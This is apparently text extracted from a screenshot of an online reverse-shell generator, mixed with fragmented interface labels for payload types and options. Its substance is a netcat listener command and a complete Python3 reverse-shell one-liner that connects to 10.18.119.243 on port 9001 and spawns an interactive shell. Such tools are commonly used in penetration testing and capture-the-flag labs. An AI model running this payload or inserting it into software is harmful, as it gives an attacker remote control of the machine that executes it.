 https://www.revshells.com
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.18.119.243
Port
9001
+1
Listener
Advanced
🚀 nc -lvnp 9001
Type
nc
Copy
Reverse
Bind
MSFVenom
OS
All
Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
Python #2
Python3 #1
Python3 #2
Python3 shortest
🚀 python3 -c 'import os,pty,socket;s=socket.socket();
s.connect(("10.18.119.243",9001));[os.dup2(s.fileno(),f)for f
in(0,1,2)];pty.spawn("sh")'